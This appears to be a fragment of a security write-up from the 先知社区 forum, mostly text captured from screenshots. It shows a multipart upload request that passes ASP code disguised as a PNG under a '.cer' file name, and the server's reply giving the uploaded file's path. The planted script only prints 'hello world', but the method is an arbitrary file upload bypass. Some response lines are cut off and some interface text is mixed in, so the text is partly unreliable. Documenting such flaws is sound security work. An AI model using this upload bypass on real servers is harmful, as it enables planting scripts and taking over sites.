 SIC
-----------------------------18467633426500
Content-Disposition: form-data; name="action"
BlobFile
-----------------------------18467633426500
Content-Disposition: form-data; name="fileName"
1.cer
-----------------------------18467633426500
Content-Disposition: form-data; name="fileType"
image/png
-----------------------------18467633426500
Content-Disposition: form-data; name="fileData"
data:image/png;base64,PCU9ImhlbGxvIHdvcmxkICEiJT4=
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Server: wts/1.2
Content-Length: 165
{'msg': 1,'msgbox': '../upload/202006/01/202006011830042554.cer','
'serverThumbnailFileName': '../upload/202006/01/small_2020060118300
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
<%="hello world !"%>
先知社区